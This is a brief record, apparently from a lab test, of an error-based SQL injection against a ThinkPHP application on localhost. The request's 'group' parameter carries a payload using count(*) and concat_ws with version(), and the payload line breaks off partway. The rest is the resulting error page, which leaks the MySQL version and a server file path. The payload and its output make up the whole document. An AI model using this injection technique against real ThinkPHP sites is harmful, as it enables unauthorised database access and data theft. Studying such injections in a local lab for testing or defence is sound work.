 127.0.0.1/thinkphp/home/index/have?group=id,(select 1 from (select count(*),concat_ws('_',(select version(
:(
SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '5.7.9_0' for key ''
错误位置
FILE: D:\phpstudy_pro\wamp64\www\thinkphp\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 169